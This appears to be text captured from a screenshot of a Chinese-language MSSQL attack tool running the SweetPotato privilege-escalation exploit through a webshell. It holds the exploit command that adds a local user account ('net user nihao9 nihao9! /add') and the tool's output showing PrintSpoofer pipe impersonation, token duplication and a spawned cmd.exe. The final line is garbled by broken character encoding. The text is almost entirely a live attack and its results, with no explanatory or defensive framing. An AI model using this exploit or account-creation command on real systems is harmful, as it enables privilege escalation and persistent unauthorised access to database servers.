 命令执行 文件管理
C:/Users/Public/SweetPotato.exe -a "net user nihao9 nihao9! /add" 执行类型(C... UTF-8
模式: XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒): 2
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\MSSQLSERVER/pipe/35a649bc-52a1-48e9-823d-2e37c453d331
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c net user nihao9 nihao9! /add
[+] process with pid: 2184 created.
=====================================
����ɹ���ɡ�